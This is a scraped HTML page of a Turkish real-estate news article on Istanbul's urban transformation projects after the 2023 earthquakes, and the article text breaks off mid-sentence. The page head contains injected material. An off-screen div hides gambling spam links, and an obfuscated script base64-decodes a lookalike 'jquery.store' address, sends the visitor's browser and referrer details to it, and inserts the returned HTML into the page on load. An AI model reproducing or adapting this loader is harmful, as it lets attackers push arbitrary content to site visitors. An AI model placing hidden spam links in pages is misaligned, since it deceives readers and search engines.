

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/guncel/istanbul-daki-kentsel-donusum-calismalari-189200.html
body_size: 13859
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>İstanbul&#039;daki kentsel dönüşüm çalışmaları</title><meta name="description" content="Kahramanmaraş merkezli 6 Şubat&#039;ta meydana gelen depremlerin ardından 11 ilde yaşanan büyük yıkım, İstanbul&#039;daki kentsel dönüşüm çalışmalarının önemini daha da artırdı.
"><link rel="canonical" href="https://www.emlaktasondakika.com/guncel/istanbul-daki-kentsel-donusum-calismalari-189200.html" /><script type="application/ld+json"> {
            "@context": "https://schema.org/",
            "@type": "BreadcrumbList",
            "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Güncel",
                "item": "https://www.emlaktasondakika.com/guncel"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "İstanbul&#039;daki kentsel dönüşüm çalışmaları",
                "item": "https://www.emlaktasondakika.com/guncel/istanbul-daki-kentsel-donusum-calismalari-189200.html"
            }
            ]}
    </script><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "NewsArticle",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.emlaktasondakika.com/guncel/istanbul-daki-kentsel-donusum-calismalari-189200.html"
      },
      "headline": "İstanbul&#039;daki kentsel dönüşüm çalışmaları",
      "description": "Kahramanmaraş merkezli 6 Şubat&#039;ta meydana gelen depremlerin ardından 11 ilde yaşanan büyük yıkım, İstanbul&#039;daki kentsel dönüşüm çalışmalarının önemini daha da artırdı.
",
      "image": "https://www.emlaktasondakika.com/upload/2023/03/20032023142628-1679311588.jpg",  
      "author": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "url": "https://www.emlaktasondakika.com"
      },  
      "publisher": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "logo": {
          "@type": "ImageObject",
          "url": "https://www.emlaktasondakika.com/esd/assets/img/logo.png"
        }
      },
      "datePublished": "20.03.2023 14:18"
    }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/guncel/istanbul-daki-kentsel-donusum-calismalari-189200.html" /><meta property="og:type" content="article" /><meta property="og:title" content="İstanbul&#039;daki kentsel dönüşüm çalışmaları" /><meta property="og:description" content="Kahramanmaraş merkezli 6 Şubat&#039;ta meydana gelen depremlerin ardından 11 ilde yaşanan büyük yıkım, İstanbul&#039;daki kentsel dönüşüm çalışmalarının önemini daha da artırdı.
" /><meta property="og:image" content="https://www.emlaktasondakika.com/img/r/600x339/2023/03/20032023142628-1679311588.jpg" /><meta property="og:image:url" content="https://www.emlaktasondakika.com/img/r/600x339/2023/03/20032023142628-1679311588.jpg" /><meta property="og:image:secure_url" content="https://www.emlaktasondakika.com/img/r/600x339/2023/03/20032023142628-1679311588.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="339" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@Emlaksondakika" /><meta name="twitter:creator" content="@Sinem Öztürk" /><meta name="twitter:title" content="İstanbul&#039;daki kentsel dönüşüm çalışmaları" /><meta name="twitter:description" content="Kahramanmaraş merkezli 6 Şubat&#039;ta meydana gelen depremlerin ardından 11 ilde yaşanan büyük yıkım, İstanbul&#039;daki kentsel dönüşüm çalışmalarının önemini daha da artırdı.
" /><meta name="twitter:image" content="https://www.emlaktasondakika.com/img/r/600x339/2023/03/20032023142628-1679311588.jpg" /><meta property="fb:app_id" content="1821354941455027" /><div id='hidden' style='display:none;'><img src="https://www.emlaktasondakika.com/img/r/600x339/2023/03/20032023142628-1679311588.jpg"></div><link rel="image_src" href="https://www.emlaktasondakika.com/img/r/600x339/2023/03/20032023142628-1679311588.jpg" /></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><link itemprop="thumbnailUrl" href="https://www.emlaktasondakika.com/img/r/600x339/2023/03/20032023142628-1679311588.jpg"><span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject"><link itemprop="url" href="https://www.emlaktasondakika.com/guncel/istanbul-daki-kentsel-donusum-calismalari-189200.html"></span><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/31122025152333-1767183813.jpg" alt="Şantiyelerde dijital dönem başlıyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html" >Şantiyelerde dijital dönem başlıyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/30122025153403-1767098043.jpg" alt="Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/artas-holding-yogun-ilgi-uzerine-lansman-kampanyasini-5-ocak-a-kadar-uzatti-197763.html" >Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/26122025183359-1766763239_1.jpeg" alt="&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/magazin/zamanin-otesinde-iffet-saracogullari-ndan-zamansiz-bir-durak-197750.html" >&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/25122025151952-1766665192_1.jpg" alt="Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/mesa-artas-kantur-akdas-is-ortakligi-ndan-basin-aciklamasi-197746.html" >Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/24122025152956-1766579396_1.jpg" alt="Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/deprem-konutlari-455-bin-konut-tamam-temasiyla-teslim-ediliyor-197744.html" >Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/17122025121608-1765962968.jpg" alt="Artaş Holding, 3 yeni projesinde satışlara başladı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-projeleri/artas-holding-3-yeni-projesinde-satislara-basladi-197724.html" >Artaş Holding, 3 yeni projesinde satışlara başladı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/konut-projeleri" >Konut Projeleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/16122025101246-1765869166.jpg" alt="Türkiye genelinde Kasım ayında 141 bin 100 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/turkiye-genelinde-kasim-ayinda-141-bin-100-konut-satildi-197714.html" >Türkiye genelinde Kasım ayında 141 bin 100 konut satıldı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/haber-roportaj" >Haber - Röportaj</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/15122025171922-1765808362.jpg" alt="Esenboğa Metrosu&#039;nda ilk kazma 2026’da"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/ulasim/esenboga-metrosu-nda-ilk-kazma-2026-da-197713.html" >Esenboğa Metrosu&#039;nda ilk kazma 2026’da</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/ulasim" >Ulaşım</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start News Details Area --><section class="news-details-area pb-40"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><a href="https://www.emlaktasondakika.com/guncel"><i class="icofont-rounded-right"></i> Güncel</a></li><li><i class="icofont-rounded-right"></i> İstanbul&#039;daki kentsel dönüşüm çalışmaları</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="news-details"><div class="article-img"><img style="width: 100%" src="https://www.emlaktasondakika.com/upload/2023/03/20032023142628-1679311588.jpg" alt="İstanbul&#039;daki kentsel dönüşüm çalışmaları"></div><div class="article-content"><ul class="entry-meta"><li><i class="icofont-tag"></i><a href="#https://www.emlaktasondakika.com/guncel"> Güncel</a></li><!--li><i class="icofont-eye-alt"></i> 204</li--><li><i class="icofont-calendar"></i> 20.03.2023 14:18</li><li><i class="icofont-clock-time"></i>Okuma Süresi: 04:56 dakika</li></ul><h1>İstanbul&#039;daki kentsel dönüşüm çalışmaları</h1><ul class="entry-meta" style="margin-top: 20px;"><li style="margin-right: 20px;"><a href="https://www.facebook.com/sharer.php?title=İstanbul&#039;daki kentsel dönüşüm çalışmaları?&u=https://www.emlaktasondakika.com/guncel/istanbul-daki-kentsel-donusum-calismalari-189200.html#img" target="_blank"><i class="icofont-facebook content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://twitter.com/intent/tweet?text=İstanbul&#039;daki kentsel dönüşüm çalışmaları%20https://www.emlaktasondakika.com/guncel/istanbul-daki-kentsel-donusum-calismalari-189200.html#img" target="_blank"><i class="icofont-twitter content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://wa.me/?text=İstanbul&#039;daki kentsel dönüşüm çalışmaları%20https://www.emlaktasondakika.com/guncel/istanbul-daki-kentsel-donusum-calismalari-189200.html&amp;photos=https://www.emlaktasondakika.com/upload/2023/03/20032023142628-1679311588.jpg" target="_blank"><i class="icofont-whatsapp content-social-icon"></i></a></li></ul><h2><p>Kahramanmaraş merkezli 6 Şubat'ta meydana gelen depremlerin ardından 11 ilde yaşanan büyük yıkım, İstanbul'daki kentsel dönüşüm çalışmalarının önemini daha da artırdı.</p></h2><p></p><p>Türkiye'nin en büyük nüfusuna sahip şehrinde 17 Ağustos 1999 Marmara Depremi'nin ardından kentsel dönüşüm çalışmaları gündemden hiç düşmedi.</p><p>Kahramanmaraş merkezli depremlerde 11 ilde yaşanan büyük yıkım ve beklenen Marmara depremi nedeniyle bütün dikkatler İstanbul'daki kentsel dönüşüm çalışmalarına çevrildi.</p><p>AA muhabirleri, bu kapsamda ülke gündeminden hiç çıkmayan İstanbul'daki kentsel dönüşüm çalışmalarını derledi.</p><p>Çevre, Şehircilik ve İklim Değişikliği Bakanlığı, 2012 yılında "Türkiye'nin Her Yerinde Kentsel Dönüşüm" sloganıyla başlatılan çalışmalar kapsamında, kentlerin dayanıksız yapı stokunun yenilenmesi için ilçe belediyeleri ve özel sektör eliyle çalışmalar yürütüyor.</p><p>İstanbul'da 10 yıllık süreçte belediyeler ve özel sektörle 695 bin bağımsız birimin dönüşümü tamamlanırken 93 bin bağımsız birimin de süreçleri devam ediyor.</p><p>Bakanlık, 2035 yılına kadar kentsel dönüşüme girmemiş tek bir yapı bırakmamayı hedefliyor.</p><h2>Sayılarla İstanbul'un ilçelerinde dönüşüm</h2><p>Çevre, Şehircilik ve İklim Değişikliği Bakanlığının birçok ilçedeki çalışmaları kapsamında, çok sayıda konutun dönüşümü sağlanıp vatandaşlara teslim edilirken binlerce konutun da inşaatına devam ediliyor.</p><p>Bu kapsamda Kadıköy Fikirtepe'de yıkılarak inşaatına başlanan 10 bin 765 bağımsız birimden 1648'i hak sahiplerine teslim edildi.</p><p>Ataşehir Yukarı Dudullu Mahallesi'nde yıkılan 1563 bağımsız birimin inşaatına başlandı.</p><p>Ümraniye Hekimbaşı Mahallesi'nde 615, Beyoğlu Okmeydanı Mahallesi'nde ise 939 bağımsız birimin inşaatı sürüyor.</p><h2>Kartal Orhantepe'de 1295 bağımsız birimden 130'u teslim edildi</h2><p>Pendik'teki Orta ve Dumlupınar mahallelerinde 2 bin 27 bağımsız birimin tahliye ve yıkım süreci tamamlandı.</p><p>Kartal Orhantepe Mahallesi'nde tahliye ve yıkım sürecinin ardından inşaatına başlanan 1295 bağımsız birimden 130'u teslim edildi. Mahallede 73 bağımsız birimin teslim süreci devam ederken 1092 bağımsız birimin de inşaatı sürüyor.</p><p>Maltepe Atışokulu Mahallesi'nde tahliyesi tamamlanan 446 bağımsız birimin yakın zamanda yıkılması planlanıyor. Beykoz Tokatköy Mahallesi'nde ise 823 bağımsız birimin inşaatına başlandı.</p><p>Eyüpsultan İslambey Mahallesi'nde de 653 bağımsız birimin yıkımı devam ediyor.</p><p>Güngören Tozkoparan ve Genç Osman mahallelerinde inşaatına başlanan 1770 bağımsız birimden 144'i hak sahiplerine teslim edildi. Kalan 1626 bağımsız birimin inşaatı devam ederken 590 bağımsız birimin de kurası çekildi.</p><p>Üsküdar'da Çamlıca Camisi ve çevresindeki Kirazlıtepe, Ferah, Küplüce ve Mehmet Akif mahallelerini içine alan 7 bin 84 konutluk deprem dönüşüm çalışmaları devam ediyor.</p><p>Kirazlıtepe, Mehmet Akif Ersoy, Küplüce, Ferah ve Bulgurlu mahallelerinde yıkılarak inşaatına başlanan 3 bin 821 bağımsız birimden 551'i hak sahiplerine teslim edildi. İlçede 2 bin 620 bağımsız birimin inşaatı devam ederken 650 bağımsız birimde ihale aşamasına gelindi.</p><h2>Esenler'de 60 bin bağımsız birimden 2 bin 110'u teslim edildi</h2><p>Kağıthane Yahya Kemal Mahallesi'nde 745 bağımsız birim, hak sahiplerine teslim aşamasında bulunuyor.</p><p>Zeytinburnu'nda Telsiz, Beştelsiz ve Merkezefendi mahallelerinde 1113 bağımsız birim yıkılarak inşaatların yapımına başlandı.</p><p>Çatalca Ferhatpaşa Mahallesi'nde 285 bağımsız birimde ise uzlaşma aşamasına gelindi.</p><p>Kentsel dönüşüm çalışmaları kapsamında Esenler'de yıkılan askeri alanda inşaatına başlanan 60 bin bağımsız birimden 2 bin 110'u hak sahiplerine teslim edildi, 4 bin 860 bağımsız birimin inşaatı sürüyor.</p><h2>Gaziosmanpaşa'da 4 mahallede kentsel dönüşüm süreci</h2><p>Bakanlık, Gaziosmanpaşa'da yer alan riskli alanlarda vatandaşlara sağlıklı, güvenli ve yaşanabilir kentsel yerleşmeler oluşturmak amacıyla gerçekleştirilecek uygulamaları yürütmek için 2019 yılından itibaren kentsel dönüşüm sürecine dahil oldu.</p><p>İlçedeki 4 mahalle ve 5 alt bölgede 5 bin 265 konut ile 110 ticari olmak üzere toplam 5 bin 375 bağımsız birimin dönüşüm süreci Toplu Konut İdaresi Başkanlığı (TOKİ) ile koordineli yürütülüyor.</p><p>Bu kapsamda Gaziosmanpaşa Yıldıztabya Mahallesi 1. Etap ve Sarıgöl Mahallesi 1. Etap'ta (12B) 1040 konut, 41 ticari birim olmak üzere toplam 1081 bağımsız birim hak sahiplerine teslim edildi.</p><p>Bağlarbaşı Mahallesi 1. Etapta (7B) 813 konut, 29 ticari birim olmak üzere toplam 842 bağımsız birimin inşaatları tamamlanıp anahtarları hak sahiplerine verildi. Bağlarbaşı Mahallesi 2. Etapta (7A) 926 konut ve 1 ticari birimin de inşaatı devam ediyor.</p><p>Sarıgöl Mahallesi 2. Etap (12C), Yenimahalle (9A) ve Yıldıztabya Mahallesi 2. Etap'ta 1821 konut, 39 ticari birimden oluşan 1860 bağımsız birimin ihale süreci tamamlanarak inşaatlara başlandı.</p><p>Yıldıztabya Mahallesi 3. Etapta (6B) ise projelendirme süreci tamamlanan 665 konutun kısa sürede TOKİ eliyle ihale süreci bitirilip inşaatlarına başlanması amaçlanıyor.</p><p>- İBB KİPTAŞ'ın kentsel dönüşüm çalışmaları sürüyor</p><p>İstanbul Büyükşehir Belediyesinin (İBB) iştiraki KİPTAŞ, kentsel dönüşüm çalışmaları kapsamında, geçmiş dönemden devralınan 5 bin 76 bağımsız birimden oluşan Bayrampaşa Kentsel Dönüşüm, Okmeydanı Van Blokları, Fikirtepe Vartaş-1 ve Zeytinburnu Veliefendi Locamahal'de kentsel dönüşüm projelerine ilişkin tüm hukuki ve teknik sorunları çözerek tamamlayıp teslimini yaptı.</p><p>KİPTAŞ'ın yeni döneminde ise Eyüpsultan, Bağcılar, Güngören, Beylikdüzü, Beşiktaş ile Kadıköy'de 1646 bağımsız birimden oluşan kentsel dönüşüm projesinin 